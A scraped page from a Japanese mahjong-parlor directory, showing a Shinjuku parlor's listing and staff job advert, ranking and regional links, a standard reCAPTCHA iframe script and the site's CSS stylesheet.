                            <!--<tr><th>駅からの時間・距離</th><td><p><b>天満駅</b><small>(大阪環状線)</small><em>徒歩約<b>3</b>分：188m</em></p><p><b>扇町駅</b><small>(地下鉄堺筋線)</small><em>徒歩約<b>4</b>分：285m</em></p><p><b>天神橋筋六丁目駅</b><small>(阪急千里線)</small><em>徒歩約<b>6</b>分：435m</em></p><p><b>天神橋筋六丁目駅</b><small>(地下鉄堺筋線)</small><em>徒歩約<b>6</b>分：435m</em></p><p><b>天神橋筋六丁目駅</b><small>(地下鉄谷町線)</small><em>徒歩約<b>7</b>分：490m</em></p><p><b>中崎町駅</b><small>(地下鉄谷町線)</small><em>徒歩約<b>7</b>分：543m</em></p><p><b>桜ノ宮駅</b><small>(大阪環状線)</small><em>徒歩約<b>12</b>分：911m</em></p><p><b>南森町駅</b><small>(地下鉄谷町線)</small><em>徒歩約<b>13</b>分：961m</em></p><p><b>南森町駅</b><small>(地下鉄堺筋線)</small><em>徒歩約<b>13</b>分：961m</em></p><p><b>大阪天満宮駅</b><small>(JR東西線)</small><em>徒歩約<b>13</b>分：1016m</em></p><p style="color: #f22;"><small>※緯度経度を使用して計算していますが、実際の時間・距離とは異なる場合があります。</small></p></td></tr>-->
                        </tbody>
                    </table>

                    <!-- スタッフ写真 -->
                    
                    <!-- ルール -->
                    
                    
                    <!-- SP TEL -->
                    <center>
                        <a class="lst_shop_tel btn-tel" data-cd_tenpo="14371" href="tel:070-9190-3856"><i class="fa fa-mobile" aria-hidden="true"></i>お店に電話する</a>
                    </center>

                </div>

                <div class="shop_right">

                    
                                        
                    <!-- お知らせ -->
                    <h2 class="shop_title"><i class="fa fa-star" aria-hidden="true"></i>最新のお知らせ</h2>

                    <p>お知らせはありません。</p>
                    <!-- イベント -->
                    <h2 class="shop_title"><i class="fa fa-thumbs-up" aria-hidden="true"></i>最新のイベント</h2>

                    <p>イベントはありません。</p>
                    <!-- 求人 -->
                    <h2 class="shop_title"><i class="fa fa-user" aria-hidden="true"></i>求人情報</h2>

                    <div style='margin-bottom: 20px;'><p><a href='https://jan39.com/shop/14371/job'></a></p><p class='shop_new_title'><a href='https://jan39.com/shop/14371/job'>オープニングスタッフ大募集♪正社員、アルバイトどちらも大募集♪ オープニングスタッフ限定、入店祝い金キャンペーン実施中！！</a></p><div class='shop_new_content'>『麻雀キューブ』24年6月新宿 歌舞伎町靖国通りに新規オープン！！！<br />
<br />
&nbsp;★新宿駅東口徒歩3分<br />
&nbsp;★麻雀未経験者、初めてのバイトの方、学生、麻雀好き歓迎<br />
&nbsp;★女性専用トイレやパウダールームもあり、女性の方でも働きやすい環境です(*&acute;&omega;｀*)<br />
&nbsp;★店長、副店長希望者大歓迎&nbsp;※雀荘勤務経験者の方は優遇致します☆<br />
&nbsp;★麻雀プロ大歓迎、活動補助あり♪<br />
&nbsp;★SNSフォロワー多い方大歓迎<br />
&nbsp;★店長は元麻雀プロ<br />
&nbsp;◆入店祝い金10万円(正社員)　入店祝い金5万円(アルバイト)<br />
&nbsp;◆ゲームバックあり<br />
&nbsp;◆交通費支給(上限あり)<br />
&nbsp;◆麻雀プロ活動補助あり<br />
&nbsp;◆週1日～OK、1日3時間～OK！<br />
&nbsp;◆経験者優遇<br />
&nbsp;◆SNSフォロワーが多い方優遇<br />
&nbsp;&nbsp;<br />
 【仕事内容】<br />
&nbsp;・お席のご案内 <br />
&nbsp;・お料理、ドリンクの提供、配膳<br />
&nbsp;・簡単な調理、食器洗浄(食洗機ありなので簡単です)<br />
&nbsp;・店内清掃<br />
&nbsp;・お会計<br />
&nbsp;・希望されれば麻雀関係の業務、会計、経理業務<br />
<br />
【選考プロセス】<br />
応募フォームからお願いします<br />
簡単な経歴のご確認&rarr;面接1回&rarr;採用 の流れになります<br />
応募から採用まで最短で3〜4日ほどになります<br />
面接でお聞きしたい内容はこちらになります&darr;&darr; <br />
・経歴<br />
・応募理由<br />
・希望の働き方 <br />
お店のことも知っていただければと思いますので お気軽にお問い合わせ下さい♪<br />
&nbsp;皆様のご応募をお待ちしております(*&lsquo;&omega;&lsquo; *)</div></div>
                    
                    <!-- 人気の雀荘 -->
                    <h2 class="shop_title"><i class="fa fa-heart" aria-hidden="true"></i>東京都で人気の雀荘</h2>
                    <div><div class='lst_ranking_title'></div><div class='ranking_rank'><img src='https://jan39.com//images/ranking/no1.png'></div><a href='https://jan39.com/shop/13926/'>麻雀秋葉原KOOL</a><center><a href='https://jan39.com/shop/13926/'><img src='https://jan39.com/img_tenpo/13926/t_89db113a7abb10630eb836bc91373ef4753a305f.jpg' alt='東京都で人気の雀荘 麻雀秋葉原KOOL' style='padding: 5px; max-height: 150px; box-sizing: border-box;'></a></center></div><div><div class='lst_ranking_title'></div><div class='ranking_rank'><img src='https://jan39.com//images/ranking/no2.png'></div><a href='https://jan39.com/shop/13435/'>MAPwithミスチョイス</a><center><a href='https://jan39.com/shop/13435/'><img src='https://jan39.com/img_tenpo/13435/bdbe62c11d8890eb828d8449bf08a5614069a68a.gif' alt='東京都で人気の雀荘 MAPwithミスチョイス' style='padding: 5px; max-height: 150px; box-sizing: border-box;'></a></center></div><div><div class='lst_ranking_title'></div><div class='ranking_rank'><img src='https://jan39.com//images/ranking/no3.png'></div><a href='https://jan39.com/shop/13706/'>個室麻雀だんご池袋店</a><center><a href='https://jan39.com/shop/13706/'><img src='https://jan39.com/img_tenpo/13706/t_9e75963f35789d2db2a3d114728517f55a27e6a6.jpg' alt='東京都で人気の雀荘 個室麻雀だんご池袋店' style='padding: 5px; max-height: 150px; box-sizing: border-box;'></a></center></div><div><div class='lst_ranking_title'></div><div class='ranking_rank'>4.</div><a href='https://jan39.com/shop/13326/'>麻雀ZOO 新宿大ガード店【完全個室 9部屋 完備】</a><center><a href='https://jan39.com/shop/13326/'><img src='https://jan39.com/img_tenpo/13326/8359ab6a5d027e4565644d005eacbe792970433d.jpg' alt='東京都で人気の雀荘 麻雀ZOO 新宿大ガード店【完全個室 9部屋 完備】' style='padding: 5px; max-height: 150px; box-sizing: border-box;'></a></center></div><div><div class='lst_ranking_title'></div><div class='ranking_rank'>5.</div><a href='https://jan39.com/shop/13705/'>麻雀ステップ新宿店</a><center><a href='https://jan39.com/shop/13705/'><img src='https://jan39.com/img_tenpo/13705/t_ea7b4ab8734b57da51f9bb72a3478ca220d4d772.jpg' alt='東京都で人気の雀荘 麻雀ステップ新宿店' style='padding: 5px; max-height: 150px; box-sizing: border-box;'></a></center></div>
                    <!-- 近くの雀荘 -->
                                        <h2 class="shop_title"><i class="fa fa-search" aria-hidden="true"></i>近くの雀荘を探す</h2>
                    <ul class='shop_near'><li><a href='https://jan39.com/shop/13949'>三人打ち新宿麻雀PON</a></li><li><a href='https://jan39.com/shop/09712'>麻雀 スウィート</a></li><li><a href='https://jan39.com/shop/13683'>麻雀 S`LUSH(エスラッシュ)新宿店</a></li><li><a href='https://jan39.com/shop/12161'>新宿 だんでぃ</a></li><li><a href='https://jan39.com/shop/13705'>麻雀ステップ新宿店</a></li><li><a href='https://jan39.com/shop/13358'>麻雀 ポジション</a></li><li><a href='https://jan39.com/shop/13952'>スリーファイブ　新宿店</a></li><li><a href='https://jan39.com/shop/11535'>ロード 新宿麻雀組合加盟店</a></li><li><a href='https://jan39.com/shop/12532'>麻雀びっく</a></li><li><a href='https://jan39.com/shop/13925'>麻雀クライム</a></li></ul>                    
                </div>

                
                <!-- ルール／マナー -->
                                <!-- 料金 -->
                                <!-- お知らせ -->
                                <!-- イベント -->
                                <!-- クチコミ -->
                                                                <!-- アクセス -->
                                <!-- 求人 -->
                
                <!-- SP TEL -->
                                <center>
                    <a class="lst_shop_tel btn-tel" data-cd_tenpo="14371" href="tel:070-9190-3856"><i class="fa fa-mobile" aria-hidden="true"></i>お店に電話する</a>
                </center>
                
            </div>
        </div>
    </div>
</div>
</div>


<footer id="footer">

      <center>
      <div class="ft_menu">
          <p class="ft_item"><a href="https://jan39.com/company/">会社概要</a></p>
          <p class="ft_item"><a href="https://jan39.com/advertising/">広告掲載について</a></p>
          <p class="ft_item"><a href="https://jan39.com/about_banner/">バナー掲載について</a></p>
          <p class="ft_item"><a href="https://jan39.com/qa/">よくある質問</a></p>
          <p class="ft_item"><a href="https://jan39.com/yakuichiran/">麻雀役一覧</a></p>
          <p class="ft_item"><a href="https://jan39.com/tensuu_keisan/">点数計算表</a></p>
          <p class="ft_item"><a href="https://jan39.com/mahjong_yougo/">麻雀用語集</a></p>
          <p class="ft_item"><a href="https://jan39.com/policy/">プライバシーポリシー</a></p>
          <p class="ft_item"><a href="https://jan39.com/contact/">お問い合わせ</a></p>
          <!--
          <p class="ft_item"><a href="https://jan39.com/column/">麻雀コラム</a></p>
          <p class="ft_item"><a href="https://jan39.com/partner/">リンク</a></p>
          <p class="ft_item"><a href="https://jan39.com/shop_regist/">無料店舗登録</a></p>
          <p class="ft_item"><a href="https://jan39.com/page_sitemap/">サイトマップ</a></p>
          <p class="ft_item"><a href="https://jan39.com/shop_sitemap/">掲載店サイトマップ</a></p>
          <p class="ft_item"><a href="https://jan39.com/recruit/">雀サクッで働きませんか？</a></p>
          -->
      </div>
      </center>

      <p class="pagetop" style="display: block;"><a href="#">▲</a></p>
      <p class="copyright">Copyright © jan39 All Rights Reserved.</p>
      <p class="copyright">【全国の雀荘をサクッと検索】</p>

      <div class="wrap footer_link" style="width: 800px;">
      
          <p>
          <span class="footer_link_main"><a href="https://jan39.com/search/?area=12">東京エリア</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/shinjuku/jansou/">新宿の雀荘</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/shibuya/jansou/">渋谷の雀荘</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/ikebukuro/jansou/">池袋の雀荘</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/shinbashi/jansou/">新橋の雀荘</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/akihabara/jansou/">秋葉原の雀荘</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/hachiouji/jansou/">八王子の雀荘</a></span>
          </p>
          <p>
          <span class="footer_link_main"><a href="https://jan39.com/search/?zone=3">関東エリア</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/search/?area=13">神奈川の雀荘</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/search/?area=13-001">横浜の雀荘</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/kawasaki/jansou/">川崎の雀荘</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/search/?area=11">千葉の雀荘</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/search/?area=10">埼玉の雀荘</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/search/?area=08-001">宇都宮の雀荘</a></span>
          </p>
          <p>
          <span class="footer_link_main"><a href="https://jan39.com/search/?area=00">北海道エリア</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/search/?area=00-001">札幌の雀荘</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/search/?area=00-004">旭川の雀荘</a></span>
          </p>
          <p>
          <span class="footer_link_main"><a href="https://jan39.com/search/?zone=2">東北エリア</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/search/?area=03-001">仙台の雀荘</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/search/?area=02-001">盛岡の雀荘</a></span>
          </p>
          <p>
          <span class="footer_link_main"><a href="https://jan39.com/search/?zone=4">北陸エリア</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/search/?area=16-001">金沢の雀荘</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/search/?area=17">福井の雀荘</a></span>
          </p>
          <p>
          <span class="footer_link_main"><a href="https://jan39.com/search/?zone=5">中部エリア</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/search/?area=22">愛知の雀荘</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/nagoya/jansou/">名古屋の雀荘</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/sakae/jansou/">栄の雀荘</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/mie/jansou/">三重の雀荘</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/search/?area=23-002">四日市の雀荘</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/search/?area=20">岐阜の雀荘</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/search/?area=21-002">浜松の雀荘</a></span>        
          </p>
          <p>
          <span class="footer_link_main"><a href="https://jan39.com/search/?zone=6">関西エリア</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/search/?area=25">京都の雀荘</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/search/?area=27">兵庫の雀荘</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/koube/jansou/">神戸の雀荘</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/himeji/jansou/">姫路の雀荘</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/search/?area=28">奈良の雀荘</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/search/?area=29">和歌山の雀荘</a></span>
          </p>
          <p>
          <span class="footer_link_main"><a href="https://jan39.com/search/?area=26">大阪エリア</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/nanba/jansou/">難波の雀荘</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/umeda/jansou/">梅田の雀荘</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/kyoubashi/jansou/">京橋の雀荘</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/shinosaka/jansou/">新大阪の雀荘</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/ibaraki/jansou/">茨木の雀荘</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/sakai/jansou/">堺の雀荘</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/suita/jansou/">吹田の雀荘</a></span>
          </p>
          <p>
          <span class="footer_link_main"><a href="https://jan39.com/search/?zone=7">中国エリア</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/search/?area=33">広島の雀荘</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/search/?area=32">岡山の雀荘</a></span>
          </p>
          <p>
          <span class="footer_link_main"><a href="https://jan39.com/search/?zone=8">四国エリア</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/search/?area=36">香川の雀荘</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/search/?area=35">徳島の雀荘</a></span>
          </p>
          <p>
          <span class="footer_link_main"><a href="https://jan39.com/search/?zone=9">九州エリア</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/search/?area=39">福岡の雀荘</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/hakata/jansou/">博多の雀荘</a></span>
          <span class="footer_link_sub"><a href="https://jan39.com/search/?area=42">熊本の雀荘</a></span>
          </p>

      </div>
  </footer>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-advanced-news-ticker/1.0.1/js/newsTicker.min.js"></script>
  <link href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.7.1/css/lightbox.css" rel="stylesheet">
  <script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.7.1/js/lightbox.min.js" type="text/javascript"></script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 147
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bxvplweDrkqwJtEAlASU0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764243113721');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jan39.com/style.css?20251127203146
body_size: 98382
content:
@charset "UTF-8";.effect_blink {
    -webkit-animation: blink 0.6s ease-in-out infinite alternate;
    -moz-animation: blink 0.6s ease-in-out infinite alternate;
    animation: blink 0.6s ease-in-out infinite alternate;
}

@-webkit-keyframes blink {
    0% {
        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}

@-moz-keyframes blink {
    0% {
        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}

@keyframes blink {
    0% {
        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}

body {
    font-family: "Noto Sans JP", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", メイリオ, Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
    font-size: 14px;
    color: #222;
    margin: 0;
}

h1 {
    font-size: 19px;
    display: inline;
    line-height: 28px;
    letter-spacing: 1px;
}

h2 {
    font-size: 16px;
    display: inline;
}

h3 {
    font-size: 16px;
    display: inline;
}

p {
    margin: 0.5em 0;
}

hr {
    margin: 3px 0;
    border: .5px #aaa solid;
}
pre {
	white-space: normal;
}
li {
    padding: 4px 0;
}

.fa, .fab, .fas {
    font-size: 17px !important;
    margin-right: 5px;
}

.fa-small {
    font-size: 14px !important;
}

#sp_none {
    display: block !important;
}

#pc_none {
    display: none !important;
}

.pai_img {
    width: 24px;
    vertical-align: bottom;
}

.pai_img_l {
    width: 32px;
    vertical-align: bottom;
}

.pai_img_s {
    width: 26px;
    cursor: pointer;
}

.pai_img_mk {
    width: 32px;
    cursor: pointer;
    margin: 3px;
}

.pai_img_mktehai {
    width: 32px;
}

.pai_img_mk:hover {
    transform: scale(1.3, 1.3);
    cursor: pointer;
}

a {
    color: #080;
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
}

#loading {
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 9999;
    background: rgba(0,0,0,0.5);
    top: 0;
    left: 0;
    display: none;
}

#loading img {
    width: 160px;
    height: 160px;
    position: absolute;
    top: calc(50% - 80px);
    left: calc(50% - 80px);
}

img {
    max-width: 100%;
}

input[type="text"], input[type="password"], textarea {
    padding: 6px 8px;
    color: #333;
    font-size: 13px;
    line-height: 1.4;
}

input[type="text"]:focus {
    background: #fff7d4;
}

input[type="submit"], button, input[type="button"] {
    font-weight: bold;
    padding: 10px 15px;
    color: #fff;
    background: linear-gradient(to bottom, #4a0 0%, #490 50%, #380 50%, #270 100%);
    border: 1px #ddd solid;
    border-radius: 5px;
    cursor: pointer;
    transition: all 0.3s ease-out;
}

input[type="submit"]:hover, button:hover, input[type="button"]:hover {
    opacity: 0.8;
}

select {
    padding: 3px;
    vertical-align: middle;
    border-radius: 0;
    color: #333;
}

.top_shop_count {
    float: right;
    padding-right: 10px;
}

.feature_tab {
    overflow: hidden;
    list-style: none;
    padding: 0;
    margin: 0;
    cursor: pointer;
}

.feature_tab li {
    background: #ccc;
    padding: 7px 10px;
    float: left;
    margin-right: 3px;
    border-radius: 5px 5px 0 0;
    text-decoration: underline;
}

.feature_tab li.select {
    background: #eee;
}

.feature_tab .ul {
    list-style: none;
}

.feature_tab_content {
    background: #eee;
    padding: 20px;
    list-style: none;
    margin: 0;
}

.feature_tab_hide {
    display: none;
}

.ranking_tab {
    overflow: hidden;
    list-style: none;
    padding: 0;
    margin: 0;
    cursor: pointer;
}

.ranking_tab li {
    background: #ccc;
    padding: 7px 10px;
    float: left;
    margin-right: 3px;
    border-radius: 5px 5px 0 0;
    text-decoration: underline;
}

.ranking_tab li.select {
    background: #eee;
}

.ranking_tab .ul {
    list-style: none;
}

.ranking_tab_content {
    background: #eee;
    padding: 20px;
    list-style: none;
    margin: 0;
}

.ranking_tab_hide {
    display: none;
}

.tab_item {
    display: inline-block;
    width: 25%;
    text-align: center;
    margin-bottom: 5px;
}

.ranking_item {
    margin-bottom: 10px;
}

.slider_box {
    margin: 10px 0;
}

.ui-dialog {
    padding: 0 !important;
}

.ui-widget-header {
    border: none !important;
}

.ui-dialog-titlebar {
    border-radius: 0 !important;
    background: #390 !important;
}

.ui-widget-content {
    box-shadow: 5px 5px #ddd !important;
    border: 1px solid #ccc !important;
}

.ui-dialog-content {
    padding: 5px 0 !important;
}

.sns_box {
    text-align: left;
    display: inline-block;
    vertical-align: top;
    padding-left: 20px;
    width: 360px;
}

.twitter, .mixi {
    display: inline;
    margin-top: 5px;
    margin-right: 5px;
}

.box_twitter {
    display: flex;
    justify-content: center;
}

.btn_twitter {
    color: #fff;
    background: #0F1419;
    text-decoration: none;
    width: 300px;
    padding: 7px;
    border-radius: 10px;
    text-align: center;
    margin: 20px 0 10px;
    font-size: 1.2rem;
    transition: 0.5s;
}

.btn_twitter:hover {
    text-decoration: none;
    opacity: 0.8;
}

.caution {
    color: #f22;
}

#form_header {
    margin-bottom: 0;
}

#ad {
    display: block;
    position: absolute;
    height: 600px;
    z-index: 2;
    top: 5px;
}

.ad1 {
    left: -20px;
    top: 28px;
    height: 600px;
    width: 50%;
    position: fixed;
}

.ad2 {
    top: 28px;
    height: 600px;
    width: 50%;
    position: fixed;
    right: -20px;
}

.ad1 a {
    display: block;
    height: 600px;
    position: absolute;
    right: 500px;
    top: 0px;
}

.ad2 a {
    display: block;
    height: 600px;
    position: absolute;
    left: 500px;
    top: 0px;
}

#nav_sp,#nav_sp2 {
    display: none;
}

nav.side_menu {
    position: fixed;
    z-index: 99;
    top: 46px;
    left: 0px;
    width: 100%;
    padding: 0px;
    box-sizing: border-box;
}

nav ol, nav ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.side_menu li {
    background: #fff;
    padding: 0;
}

.side_menu li a {
    display: block;
    text-decoration: none;
    padding: 10px 20px;
    color: #080;
    position: relative;
    border-bottom: #ccc 1px dotted;
}

.banner_ad:hover {
    opacity: 0.8;
}

.ad_pickup, .ad_adwords, .lst_search_text {
    cursor: pointer;
}

.ad_adwords {
    font-size: 12px;
    text-align: center;
    padding: 5px;
    border-bottom: 3px #fff solid;
    background: #ffffe8;
}

.ad_adwords img {
    display: block;
    padding: 3px 0;
}

.ad_adwords img:hover {
    transform: scale(1.1, 1.1);
}

.ad_overture_box {
    display: inline-block;
    padding: 5px;
}

.ad_overture_title {
    text-align: center;
    background: #c80;
    color: #fff;
    padding: 3px;
}

.ad_overture {
    font-size: 12px;
    float: left;
    padding: 5px;
    border: 1px #ccc solid;
    background: #fee;
    display: inline-block;
    width: 100%;
    box-sizing: border-box;
    margin-top: -1px;
}

.ad_overture img {
    width: 100px;
    float: left;
    padding: 5px 10px 0;
    min-height: 50px;
}

.ad_overture div {
    padding: 10px;
    display: inline;
}

.ad_pickup_box {
    display: inline-block;
    padding: 5px;
    width: 100%;
    margin: 0;
}

.ad_adwords_box {
    margin-top: 53px;
}

.ad_pickup_title {
    text-align: center;
    background: #393;
    color: #fff;
    padding: 7px;
    font-weight: bold;
    margin: 0;
    font-size: 18px;
}

.ad_pickup {
    font-size: 13px;
    float: left;
    padding: 10px 5px;
    border-bottom: 1px #d5d5d5 solid;
    background: #ffffe5;
    display: inline-block;
    width: 100%;
    box-sizing: border-box;
}

.ad_pickup img {
    width: 200px;
    float: left;
    padding: 0 15px 0 5px;
    min-height: 50px;
    max-height: 140px;
    object-fit: contain;
}

.ad_pickup img:hover {
    transition: 0.5s;
    transform: scale(1.05, 1.05);
}

.ad_pickup div {
    padding: 10px;
    display: inline;
}

.ad_spheader_box {
    display: none;
}

.ad_spfooter_box {
    display: none;
}

.ad_sppickup_box {
    display: none;
}

.pagetop {
    display: none;
    position: fixed;
    z-index: 999;
    bottom: 30px;
    right: 20px;
}

.pagetop a {
    cursor: pointer;
    display: block;
    background-color: #ccc;
    text-align: center;
    color: #888;
    font-size: 12px;
    text-decoration: none;
    padding: 10px 15px;
    border-radius: 30px;
    font-size: 20px;
}

.pagetop a:hover {
    display: block;
    background-color: #390;
    text-align: center;
    color: #fff;
    font-size: 12px;
    text-decoration: none;
    padding: 10px 15px;
    border-radius: 30px;
    font-size: 20px;
}

.ft_banner {
    display: none;
}

.swiper-container {
    cursor: -webkit-grab;
}

.breadcrumb {
    font-size: 12px;
    margin-bottom: 5px;
    background: #f9f9f9;
    padding: 10px;
    line-height: 18px;
}

.breadcrumb a {
}

.breadcrumb strong {
    font-size: 14px;
}

.breadcrumb a:hover {
    color: #f60;
    font-weight: bold;
}

.btn_select {
    font-size: 12px;
    padding: 5px 20px;
    margin-left: 10px;
    background: linear-gradient(to bottom, #bbb 0%, #999 50%, #999 50%, #777 100%);
}

#btn_selarea, #btn_selstation {
    background: linear-gradient(to bottom, #bbb 0%, #aaa 50%, #999 50%, #777 100%);
}

.btn_icon {
    vertical-align: middle;
    margin-right: 3px;
}

.btn_dialog {
    width: 40%;
    margin: 5px 5px 10px;
    background: linear-gradient(to bottom, #eee 0%, #ddd 50%, #ddd 50%, #ccc 100%);
    color: #390;
    padding: 10px;
    letter-spacing: 2px;
}

.btn_dialog:hover {
    opacity: 0.8;
}

.btn_dialog_gray {
    width: 40%;
    margin: 5px;
    background: linear-gradient(to bottom, #aaa 0%, #888 50%, #888 50%, #666 100%);
    color: #fff;
    padding: 10px;
    letter-spacing: 2px;
}

.chk_area {
    vertical-align: middle;
}

.icon {
    vertical-align: middle;
    margin: 4px 10px;
    width: 20px;
}

.img_shop_s {
    width: 65px;
    max-height: 65px;
    float: left;
    margin: 5px;
    object-fit: contain;
}

.img_shop_s:hover {
    transition: 0.5s;
    transform: scale(1.05, 1.05);
    cursor: pointer;
}

.img_shop {
    width: 120px;
    max-height: 100px;
    float: left;
    margin: 5px 10px 5px 5px;
    object-fit: contain;
}

.img_shop:hover {
    transition: 0.5s;
    transform: scale(1.05, 1.05);
    cursor: pointer;
}

.img_news {
    width: 120px;
    max-height: 100px;
    float: left;
    margin: 5px 10px 5px 5px;
    object-fit: contain;
}

.img_news:hover {
    transition: 0.5s;
    transform: scale(1.05, 1.05);
    cursor: pointer;
}

.img_column {
    width: 150px;
    height: 180px;
    object-fit: contain;
}

.img_banner {
    display: inline-block;
    padding: 5px;
}

.img_taikai {
    width: 200px;
    display: inline-block;
    object-fit: contain;
    padding-right: 15px;
    padding-bottom: 15px;
}

.wrap {
    position: relative;
    z-index: 3;
    width: 1030px;
    box-sizing: border-box;
    margin: 0 auto;
    *zoom:1;word-wrap: break-word;
}

.wrap:before {
    display: inline-table;
}

.wrap:after {
    content: "";
    display: block;
    clear: both;
}

#main, #main_2col, #main_1col, #left, #right {
    line-height: 1.5;
}

#main {
    width: 570px;
    float: left;
    min-height: 240px;
}

#main_2col {
    width: 840px;
    float: left;
    min-height: 240px;
}

#main_1col {
    width: 100%;
    min-height: 240px;
}

#header {
    display: table;
    padding: 15px 0 0;
}

#top {
    width: 1030px;
    box-sizing: border-box;
    margin-bottom: 10px;
}

#footer {
    margin-top: 10px;
}

#left {
    width: 280px;
    float: left;
}

#right {
    width: 150px;
    float: left;
}

#fix_header {
    display: block;
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 28px;
    background: #333;
    color: #ddd;
    line-height: 28px;
    z-index: 999;
}

#fix_header_sp, #fix_header_tab {
    display: none;
}

.fix_header_top {
    display: inline;
    background: #080;
    padding: 4px 10px;
}

.fix_header_top a {
    color: #fff;
    font-size: 14px;
}

.fix_header_item {
    display: inline;
    color: #fff;
}

.fix_header_item a {
    color: #fff;
    padding: 3px 7px;
    font-size: 14px;
    border-right: 1px #fff solid;
}

.fix_header_ad {
    display: inline;
    color: #fff;
    background: #a00;
    position: fixed;
    width: 120px;
    height: 28px;
    text-align: center;
    top: -7px;
}

.fix_header_ad a {
    color: #fff;
    font-size: 13px;
}

#header_area {
    background: #fff;
}

#header_area .wrap, #header_bottom {
    position: relative;
    z-index: 5;
}

#header {
    color: #555;
}

#header .logo {
    float: left;
    margin-top: 20px;
}

#header .logo p, #header .logo h1 {
    font-size: 11px;
    font-weight: normal;
    display: block;
    letter-spacing: 0;
    margin: 0;
    line-height: 2;
}

#header .tl_menu {
    float: left;
    border-bottom: 2px solid #e4e4e4;
    padding: 0 10px;
    margin-left: 20px;
}

#header .tl_item {
    font-size: 11px;
    display: inline;
    vertical-align: text-top;
    padding: 5px 5px 0 6px;
}

#header .tl_item a {
    color: #777;
    text-decoration: none;
}

#header .tl_item a:hover {
    text-decoration: underline;
}

#header .tr_menu {
    float: left;
    border-bottom: 2px solid #e4e4e4;
}

#header .tr_item {
    font-size: 11px;
    display: inline;
    vertical-align: text-top;
    padding: 5px 5px 0 6px;
}

#header .tr_item a {
    color: #07519a;
    text-decoration: none;
}

#header .tr_item a:hover {
}

#header .search_menu_sp {
    display: none;
}

#header .search_menu {
    display: block;
    float: left;
    margin: 25px;
    width: 750px;
}

#header .search_menu .buttons {
    display: inline;
}

#header .times {
    margin: 0 0 0 6px;
}

#header .login_menu {
    display: inline-block;
    border-left: 1px solid #e4e4e4;
    padding-left: 8px;
    margin-top: -20px;
}

#header .member_regist a {
    margin-top: 10px;
    color: #390;
    display: block;
    font-size: 12px;
    font-weight: 700;
    line-height: 1.1;
    padding: 14px 0;
    text-align: center;
    text-decoration: none;
    padding: 10px;
    border-style: none;
    background: #EFF0F0;
    border-radius: 5px;
}

.btn_light {
    display: inline-block;
    margin: 10px 2px;
}

.btn_light a {
    margin-top: 10px;
    color: #390;
    display: block;
    font-size: 13px;
    font-weight: 700;
    line-height: 1.1;
    text-align: center;
    text-decoration: none;
    padding: 10px 5px;
    border-style: none;
    background: #f9f9f9;
    border-radius: 5px;
    transition: all 0.3s ease-out;
}

.btn_light a:hover {
    opacity: 0.8;
}

